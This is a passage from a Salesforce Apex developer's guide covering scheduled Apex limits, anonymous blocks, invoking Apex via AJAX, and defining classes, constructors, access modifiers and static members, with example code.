



The special characters are defined as follows:





The following are some examples of how to use the expression.



In the following example, the class proschedule implements the Schedulable interface. The class is scheduled to run at 8 AM, on the 13th of February.

```
proschedule p = new proschedule();
        String sch = '0 0 8 13 2 ?';
        system.schedule('One Time Pro', sch, p);
```
#### **Apex Scheduler Best Practices and Limits**

- Salesforce only adds the process to the queue at the scheduled time. Actual execution may be delayed based on service availability.
- Use extreme care if you are planning to schedule a class from a trigger. You must be able to guarantee that the trigger will not add more scheduled classes than the 25 that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.
- Though it's possible to do additional processing in the execute method, we recommend that all processing take place in a separate class.
- You can only have 25 classes scheduled at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce or programmatically using the Force.com Web services API to query the CronTrigger object.
- You can't use the getContent and getContentAsPDF PageReference methods in scheduled Apex.

### <span id="page-100-0"></span>**Anonymous Blocks**

An anonymous block is Apex code that does not get stored in the metadata, but that can be compiled and executed using one of the following:

- Developer Console
- Force.com IDE
- The executeAnonymous Web services API call:

```
ExecuteAnonymousResult executeAnonymous(String code)
```
You can use anonymous blocks to quickly evaluate Apex on the fly, such as in the Developer Console or the Force.com IDE, or to write code that changes dynamically at runtime. For example, you might write a client Web application that takes input from a user, such as a name and address, and then uses an anonymous block of Apex to insert a contact with that name and address into the database.

Note the following about the content of an anonymous block (for executeAnonymous, the code String):

- Can include user-defined methods and exceptions.
- User-defined methods cannot include the keyword static.
- You do not have to manually commit any database changes.
- If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.
- Unlike classes and triggers, anonymous blocks execute as the current user and can fail to compile if the code violates the user's object- and field-level permissions.
- Do not have a scope other than local. For example, though it is legal to use the global access modifier, it has no meaning. The scope of the method is limited to the anonymous block.

Even though a user-defined method can refer to itself or later methods without the need for forward declarations, variables cannot be referenced before their actual declaration. In the following example, the Integer int must be declared while myProcedure1 does not:

```
Integer intl = 0;
void myProcedure1() {
    myProcedure2();
}
void myProcedure2() {
    int1++;
}
myProcedure1();
```
The return result for anonymous blocks includes:

- Status information for the compile and execute phases of the call, including any errors that occur
- The debug log content, including the output of any calls to the System.debug method (see [Understanding the Debug](#page-202-0) [Log](#page-202-0) on page 201)
- The Apex stack trace of any uncaught code execution exceptions, including the class, method, and line number for each call stack element

For more information on executeAnonymous(), see [Web Services API and SOAP Headers for Apex](#page-553-0). See also [Using the](#page-206-0) [Developer Console](#page-206-0) and the [Force.com IDE.](http://wiki.developerforce.com/index.php/Force.com_IDE)

### <span id="page-101-0"></span>**Apex in AJAX**

The AJAX toolkit includes built-in support for invoking Apex through anonymous blocks or public webService methods. To do so, include the following lines in your AJAX code:

```
<script src="/soap/ajax/15.0/connection.js" type="text/javascript"></script>
<script src="/soap/ajax/15.0/apex.js" type="text/javascript"></script>
```
**Note:** For AJAX buttons, use the alternate forms of these includes.

To invoke Apex, use one of the following two methods:

- Execute anonymously via sforce.apex.executeAnonymous (*script*). This method returns a result similar to the API's result type, but as a JavaScript structure.
- Use a class WSDL. For example, you can call the following Apex class:

```
global class myClass {
  webService static Id makeContact(String lastName, Account a) {
        Contact c = new Contact (LastName = lastName, AccountId = a.Id);
        return c.id;
    }
}
```
By using the following JavaScript code:

```
var account = sforce.sObject("Account");
var id = sforce.apex.execute("myClass","makeContact",
                              {lastName:"Smith",
                              a:account});
```
The execute method takes primitive data types, sObjects, and lists of primitives or sObjects.

To call a webService method with no parameters, use { } as the third parameter for sforce.apex.execute. For example, to call the following Apex class:

```
global class myClass{
   webService static String getContextUserName() {
        return UserInfo.getFirstName();
   }
}
```
Use the following JavaScript code:

var contextUser = sforce.apex.execute("myClass", "getContextUserName", {});



**Note:** If a namespace has been defined for your organization, you must include it in the JavaScript code when you invoke the class. For example, to call the above class, the JavaScript code from above would be rewritten as follows:

var contextUser = sforce.apex.execute("myNamespace.myClass", "getContextUserName", {});

To verify whether your organization has a namespace, log in to your Salesforce organization and navigate to *Your Name* > **Setup** > **Create** > **Packages**. If a namespace is defined, it is listed under Developer Settings.

Both examples result in native JavaScript values that represent the return type of the methods.

Use the following line to display a popup window with debugging information:

sforce.debug.trace=true;

# **Chapter 4**

# **Classes, Objects, and Interfaces**

A *class* is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and [Understanding Classes](#page-104-0) static initialization code. They are stored in the application under *Your* Name

• [Keywords](#page-123-0) Once successfully saved, class methods or variables can be invoked by other Apex code, or through the Web services API (or AJAX Toolkit) for methods that have been designated with the webService keyword.

> In most cases, the class concepts described here are modeled on their counterparts in Java, and can be quickly understood by those who are familiar with them.

- [Understanding Classes—](#page-104-0)more about creating classes in Apex
- [Interfaces and Extending Classes—](#page-118-0)information about interfaces
- [Permissions](#page-143-0) [Keywords](#page-123-0) and [Annotations—](#page-129-0)additional modifiers for classes, methods or variables
	- [Classes and Casting](#page-137-0)—assigning a class of one data type to another
	- [Differences Between Apex Classes and Java Classes—](#page-139-0)how Apex and Java differ
	- [Class Definition Creation](#page-140-0) and [Class Security—](#page-142-0)creating a class in the Salesforce user interface as well as enabling users to access a class
	- [Namespace Prefix](#page-144-0) and [Version Settings](#page-146-0)—using a namespace prefix and versioning Apex classes

#### **In this chapter ...**

- 
- [Interfaces and Extending Classes](#page-118-0) > **Setup** > **Develop** > **Apex Classes**.
- 
- **[Annotations](#page-129-0)**
- [Classes and Casting](#page-137-0)
- [Differences Between Apex Classes](#page-139-0) [and Java Classes](#page-139-0)
- [Class Definition Creation](#page-140-0)
- [Class Security](#page-142-0)
- [Enforcing Object and Field](#page-143-0)
- [Namespace Prefix](#page-144-0)
- **[Version Settings](#page-146-0)**

### <span id="page-104-0"></span>**Understanding Classes**

As in Java, you can create classes in Apex. A *class* is a template or blueprint from which objects are created. An *object* is an instance of a class. For example, the PurchaseOrder class describes an entire purchase order, and everything that you can do with a purchase order. An instance of the PurchaseOrder class is a specific purchase order that you send or receive.

All objects have *state* and *behavior*, that is, things that an object knows about itself, and things that an object can do. The state of a PurchaseOrder object—what it knows—includes the user who sent it, the date and time it was created, and whether it was flagged as important. The behavior of a PurchaseOrder object—what it can do—includes checking inventory, shipping a product, or notifying a customer.

A class can contain variables and methods. Variables are used to specify the state of an object, such as the object's Name or Type. Since these variables are associated with a class and are members of it, they are commonly referred to as *member variables*. Methods are used to control behavior, such as getOtherQuotes or copyLineItems.

An *interface* is like a class in which none of the methods have been implemented—the method signatures are there, but the body of each method is empty. To use an interface, another class must implement it by providing a body for all of the methods contained in the interface.

For more general information on classes, objects, and interfaces, see <http://java.sun.com/docs/books/tutorial/java/concepts/index.html>

#### **Defining Apex Classes**

In Apex, you can define top-level classes (also called outer classes) as well as inner classes, that is, a class defined within another class. You can only have inner classes one level deep. For example:

```
public class myOuterClass {
   // Additional myOuterClass code here
   class myInnerClass {
     // myInnerClass code here
   }
}
```
To define a class, specify the following:

**1.** Access modifiers:

- You must use one of the access modifiers (such as public or global) in the declaration of a top-level class.
- You do not have to use an access modifier in the declaration of an inner class.
- **2.** Optional definition modifiers (such as virtual, abstract, and so on)
- **3.** Required: The keyword class followed by the name of the class
- **4.** Optional extensions and/or implementations

Use the following syntax for defining classes:

```
private | public | global
[virtual | abstract | with sharing | without sharing | (none)]
class ClassName [implements InterfaceNameList | (none)] [extends ClassName | (none)]
{
// The body of the class
}
```
- The private access modifier declares that this class is only known locally, that is, only by this section of code. This is the default access for inner classes—that is, if you don't specify an access modifier for an inner class, it is considered private. This keyword can only be used with inner classes.
- The public access modifier declares that this class is visible in your application or namespace.
- The global access modifier declares that this class is known by all Apex code everywhere. All classes that contain methods defined with the webService keyword must be declared as global. If a method or inner class is declared as global, the outer, top-level class must also be defined as global.
- The with sharing and without sharing keywords specify the sharing mode for this class. For more information, see Using the with sharing or without sharing [Keywords](#page-127-0) on page 126.
- The virtual definition modifier declares that this class allows extension and overrides. You cannot override a method with the override keyword unless the class has been defined as virtual.
- The abstract definition modifier declares that this class contains abstract methods, that is, methods that only have their signature declared and no body defined.



**Note:** You cannot add an abstract method to a class after the class has been uploaded in a Managed - Released package version. If the class in the Managed - Released package is virtual, the method that you can add to it must also be virtual and must have an implementation. For more information about managed packages, see [Developing Apex in Managed](#page-222-0) [Packages](#page-222-0) on page 221.

A class can implement multiple interfaces, but only extend one existing class. This restriction means that Apex does not support multiple inheritance. The interface names in the list are separated by commas. For more information about interfaces, see [Interfaces and Extending Classes](#page-118-0) on page 117.

For more information about method and variable access modifiers, see [Access Modifiers](#page-111-0) on page 110.

#### **Extended Class Example**

The following is an extended example of a class, showing all the features of Apex classes. The keywords and concepts introduced in the example are explained in more detail throughout this chapter.

```
// Top-level (outer) class must be public or global (usually public unless they contain
// a Web Service, then they must be global)
public class OuterClass {
  // Static final variable (constant) – outer class level only
 private static final Integer MY_INT;
 // Non-final static variable - use this to communicate state across triggers
 // within a single request)
 public static String sharedState;
 // Static method - outer class level only
 public static Integer getInt() { return MY INT; }
 // Static initialization (can be included where the variable is defined)
 static {
   MY_INT = 2;}
 // Member variable for outer class
 private final String m;
  // Instance initialization block - can be done where the variable is declared,
 // or in a constructor
  {
   m = 'a';
```

```
}
// Because no constructor is explicitly defined in this outer class, an implicit,
// no-argument, public constructor exists
// Inner interface
public virtual interface MyInterface {
  // No access modifier is necessary for interface methods - these are always
  // public or global depending on the interface visibility
  void myMethod();
}
// Interface extension
interface MySecondInterface extends MyInterface {
 Integer method2(Integer i);
}
// Inner class - because it is virtual it can be extended.
// This class implements an interface that, in turn, extends another interface.
// Consequently the class must implement all methods.
public virtual class InnerClass implements MySecondInterface {
  // Inner member variables
 private final String s;
 private final String s2;
  // Inner instance initialization block (this code could be located above)
  {
     this.s = 'x';
  }
  // Inline initialization (happens after the block above executes)
 private final Integer i = s.length();
  // Explicit no argument constructor
  InnerClass() {
     // This invokes another constructor that is defined later
     this('none');
  }
  // Constructor that assigns a final variable value
  public InnerClass(String s2) {
   this.s2 = s2;
  }
  // Instance method that implements a method from MyInterface.
  // Because it is declared virtual it can be overridden by a subclass.
  public virtual void myMethod() { /* does nothing */ }
  // Implementation of the second interface method above.
  // This method references member variables (with and without the "this" prefix)
 public Integer method2(Integer i) { return this.i + s.length(); }
}
// Abstract class (that subclasses the class above). No constructor is needed since
// parent class has a no-argument constructor
public abstract class AbstractChildClass extends InnerClass {
  // Override the parent class method with this signature.
  // Must use the override keyword
  public override void myMethod() { /* do something else */ }
  // Same name as parent class method, but different signature.
  // This is a different method (displaying polymorphism) so it does not need
  // to use the override keyword
 protected void method2() {}
```

```
// Abstract method - subclasses of this class must implement this method
   abstract Integer abstractMethod();
 }
 // Complete the abstract class by implementing its abstract method
 public class ConcreteChildClass extends AbstractChildClass {
   // Here we expand the visibility of the parent method - note that visibility
      cannot be restricted by a sub-class
   public override Integer abstractMethod() { return 5; }
 }
 // A second sub-class of the original InnerClass
 public class AnotherChildClass extends InnerClass {
   AnotherChildClass(String s) {
     // Explicitly invoke a different super constructor than one with no arguments
     super(s);
   }
 }
 // Exception inner class
 public virtual class MyException extends Exception {
   // Exception class member variable
   public Double d;
   // Exception class constructor
   MyException(Double d) {
     this.d = d;
    }
   // Exception class method, marked as protected
   protected void doIt() {}
 }
 // Exception classes can be abstract and implement interfaces
 public abstract class MySecondException extends Exception implements MyInterface {
  }
}
```
This code example illustrates:

- A top-level class definition (also called an *outer class*)
- Static variables and static methods in the top-level class, as well as static initialization code blocks
- Member variables and methods for the top-level class
- Classes with no user-defined constructor these have an implicit, no-argument constructor
- An interface definition in the top-level class
- An interface that extends another interface
- Inner class definitions (one level deep) within a top-level class
- A class that implements an interface (and, therefore, its associated sub-interface) by implementing public versions of the method signatures
- An inner class constructor definition and invocation
- An inner class member variable and a reference to it using the this keyword (with no arguments)
- An inner class constructor that uses the this keyword (with arguments) to invoke a different constructor
- Initialization code outside of constructors both where variables are defined, as well as with anonymous blocks in curly braces ({}). Note that these execute with every construction in the order they appear in the file, as with Java.
- Class extension and an abstract class
- Methods that override base class methods (which must be declared virtual)
- The override keyword for methods that override subclass methods
- Abstract methods and their implementation by concrete sub-classes
- The protected access modifier
- [Exceptions](#page-424-0) as first class objects with members, methods, and constructors

This example shows how the class above can be called by other Apex code:

```
// Construct an instance of an inner concrete class, with a user-defined constructor
OuterClass.InnerClass ic = new OuterClass.InnerClass('x');
// Call user-defined methods in the class
System.assertEquals(2, ic.method2(1));
// Define a variable with an interface data type, and assign it a value that is of
// a type that implements that interface
OuterClass.MyInterface mi = ic;
// Use instanceof and casting as usual
OuterClass.InnerClass ic2 = mi instanceof OuterClass.InnerClass ?
                            (OuterClass.InnerClass)mi : null;
System.assert(ic2 != null);
// Construct the outer type
OuterClass o = new OuterClass();
System.assertEquals(2, OuterClass.getInt());
// Construct instances of abstract class children
System.assertEquals(5, new OuterClass.ConcreteChildClass().abstractMethod());
// Illegal - cannot construct an abstract class
// new OuterClass.AbstractChildClass();
// Illegal – cannot access a static method through an instance
// o.getInt();
// Illegal - cannot call protected method externally
// new OuterClass.ConcreteChildClass().method2();
```
This code example illustrates:

- Construction of the outer class
- Construction of an inner class and the declaration of an inner interface type
- A variable declared as an interface type can be assigned an instance of a class that implements that interface
- Casting an interface variable to be a class type that implements that interface (after verifying this using the instanceof operator)

## **Declaring Class Variables**

To declare a variable, specify the following:

- Optional: Modifiers, such as public or final, as well as static.
- Required: The data type of the variable, such as String or Boolean.
- Required: The name of the variable.
- Optional: The value of the variable.

Use the following syntax when defining a variable:

```
[public | private | protected | global | final] [static] data_type variable_name
[= value]
```
For example:

```
private static final Integer MY_INT;
private final Integer i = 1;
```
## **Defining Class Methods**

To define a method, specify the following:

- Optional: Modifiers, such as public or protected.
- Required: The data type of the value returned by the method, such as String or Integer. Use void if the method does not return a value.
- Required: A list of input parameters for the method, separated by commas, each preceded by its data type, and enclosed in parentheses (). If there are no parameters, use a set of empty parentheses. A method can only have 32 input parameters.
- Required: The body of the method, enclosed in braces {}. All the code for the method, including any local variable declarations, is contained here.

Use the following syntax when defining a method:

```
(public | private | protected | global ) [override] [static] data_type method_name
(input parameters)
{
 // The body of the method
}
```
**Note:** You can only use override to override methods in classes that have been defined as virtual.

For example:

```
public static Integer getInt() {
   return MY_INT;
}
```
As in Java, methods that return values can also be run as a statement if their results are not assigned to another variable.

Note that user-defined methods:

- Can be used anywhere that system methods are used.
- Pass arguments by reference, so that a variable that is passed into a method and then modified will also be modified in the original code that called the method.
- Can be recursive.
- Can have side effects, such as DML insert statements that initialize sObject record IDs. See [Apex Data Manipulation](#page-256-0) [Language \(DML\) Operations](#page-256-0) on page 255.
- Can refer to themselves or to methods defined later in the same class or anonymous block. Apex parses methods in two phases, so forward declarations are not needed.

• Can be polymorphic. For example, a method named foo can be implemented in two ways, one with a single Integer parameter and one with two Integer parameters. Depending on whether the method is called with one or two Integers, the Apex parser selects the appropriate implementation to execute. If the parser cannot find an exact match, it then seeks an approximate match using type coercion rules. For more information on data conversion, see [Understanding Rules of](#page-50-0) [Conversion](#page-50-0) on page 49.



**Note:** If the parser finds multiple approximate matches, a parse-time exception is generated.

- Cannot be declared as static when used in a trigger .
- When using void methods that have side effects, user-defined methods are typically executed as stand-alone procedure statements in Apex code. For example:

```
System.debug('Here is a note for the log.');
```
• Can have statements where the return values are run as a statement if their results are not assigned to another variable. This is the same as in Java.

## **Using Constructors**

A *constructor* is code that is invoked when an object is created from the class blueprint. You do not need to write a constructor for every class. If a class does not have a user-defined constructor, an implicit, no-argument, public one is used.

The syntax for a constructor is similar to a method, but it differs from a method definition in that it never has an explicit return type and it is not inherited by the object created from it.

After you write the constructor for a class, you must use the new keyword in order to instantiate an object from that class, using that constructor. For example, using the following class:

```
public class TestObject {
   // The no argument constructor
  public TestObject() {
     // more code here
  }
}
```
A new object of this type can be instantiated with the following code:

```
TestObject myTest = new TestObject();
```
If you write a constructor that takes arguments, you can then use that constructor to create an object using those arguments. If you create a constructor that takes arguments, and you still want to use a no-argument constructor, you must include one in your code. Once you create a constructor for a class, you no longer have access to the default, no-argument public constructor. You must create your own.

In Apex, a constructor can be *overloaded*, that is, there can be more than one constructor for a class, each having different parameters. The following example illustrates a class with two constructors: one with no arguments and one that takes a simple Integer argument. It also illustrates how one constructor calls another constructor using the this(...) syntax, also know as *constructor chaining*.

```
public class TestObject2 {
private static final Integer DEFAULT SIZE = 10;
Integer size;
   //Constructor with no arguments
  public TestObject2() {
       this (DEFAULT SIZE); // Using this(...) calls the one argument constructor
   }
  // Constructor with one argument
  public TestObject2(Integer ObjectSize) {
    size = ObjectSize;
   }
}
```
New objects of this type can be instantiated with the following code:

```
TestObject2 myObject1 = new TestObject2(42);
TestObject2 myObject2 = new TestObject2();
```
Every constructor that you create for a class must have a different argument list. In the following example, all of the constructors are possible:

```
public class Leads {
  // First a no-argument constructor
 public Leads () {}
 // A constructor with one argument
 public Leads (Boolean call) {}
 // A constructor with two arguments
 public Leads (String email, Boolean call) {}
 // Though this constructor has the same arguments as the
 // one above, they are in a different order, so this is legal
 public Leads (Boolean call, String email) {}
}
```
<span id="page-111-0"></span>When you define a new class, you are defining a new data type. You can use class name in any place you can use other data type names, such as String, Boolean, or Account. If you define a variable whose type is a class, any object you assign to it must be an instance of that class or subclass.

## **Access Modifiers**

Apex allows you to use the private, protected, public, and global access modifiers when defining methods and variables.

While triggers and anonymous blocks can also use these access modifiers, they are not as useful in smaller portions of Apex. For example, declaring a method as global in an anonymous block does not enable you to call it from outside of that code.

For more information on class access modifiers, see [Defining Apex Classes](#page-104-0) on page 103.



**Note:** Interface methods have no access modifiers. They are always global. For more information, see [Interfaces and](#page-118-0) [Extending Classes](#page-118-0) on page 117.

By default, a method or variable is visible only to the Apex code *within the defining class*. This is different from Java, where methods and variables are public by default. Apex is more restrictive, and requires you to explicitly specify a method or variable as public in order for it to be available to other classes in the same application namespace (see [Namespace Prefix](#page-144-0) on page 143). You can change the level of visibility by using the following access modifiers:

## **private**

This is the default, and means that the method or variable is accessible only within the Apex class in which it is defined. If you do not specify an access modifier, the method or variable is private.

#### **protected**

This means that the method or variable is visible to any inner classes in the defining Apex class. You can only use this access modifier for instance methods and member variables. Note that it is strictly more permissive than the default (private) setting, just like Java.

#### **public**

This means the method or variable can be used by any Apex in this application or namespace.

<span id="page-112-0"></span>

**Note:** In Apex, the public access modifier is not the same as it is in Java. This was done to discourage joining applications, to keep the code for each application separate. In Apex, if you want to make something public like it is in Java, you need to use the global access modifier.

#### **global**

This means the method or variable can be used by any Apex code that has access to the class, not just the Apex code in the same application. This access modifier should be used for any method that needs to be referenced outside of the application, either in the Web services API or by other Apex code. If you declare a method or variable as global, you must also declare the class that contains it as global.



Note: We recommend using the global access modifier rarely, if at all. Cross-application dependencies are difficult to maintain.

To use the private, protected, public, or global access modifiers, use the following syntax:

[(none)|private|protected|public|global] *declaration*

#### For example:

```
private string s1 = '1';
public string gets1() {
   return this.s1;
}
```
## **Static and Instance**

In Apex, you can have *static* methods, variables, and initialization code, *instance* methods, member variables, and initialization code (which have no modifier), and local variables:

- Static methods, variables, or initialization code are associated with a class, and are only allowed in outer classes. When you declare a method or variable as static, it's initialized only once when a class is loaded. Static variables aren't transmitted as part of the view state for a Visualforce page.
- Instance methods, member variables, and initialization code are associated with a particular object and have no definition modifier. When you declare instance methods, member variables, or initialization code, an instance of that item is created with every object instantiated from the class.
- Local variables are associated with the block of code in which they are declared. All local variables should be initialized before they are used.

The following is an example of a local variable whose scope is the duration of the if code block:

```
Boolean myCondition = true;
if (myCondition) {
    integer localVariable = 10;
}
```
#### **Using Static Methods and Variables**

You can only use static methods and variables with outer classes. Inner classes have no static methods or variables. A static method or variable does not require an instance of the class in order to run.

All static member variables in a class are initialized before any object of the class is created. This includes any static initialization code blocks. All of these are run in the order in which they appear in the class.

